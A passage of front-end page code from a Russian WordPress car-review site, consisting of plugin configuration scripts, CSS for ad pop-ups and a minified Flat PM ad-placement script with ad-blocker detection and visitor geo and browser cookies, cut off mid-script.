<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://koreanautoreview.com/chevrolet/captiva/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/koreanautoreview.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js' defer></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js' defer></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/koreanautoreview.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js' defer></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/koreanautoreview.com\/wp-admin\/admin-ajax.php","post_id":"3609"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js' defer></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js' id='jquery-fancybox-js' defer></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js' id='jquery-easing-js' defer></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js' id='jquery-mousewheel-js' defer></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js' defer></script>
<script defer type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 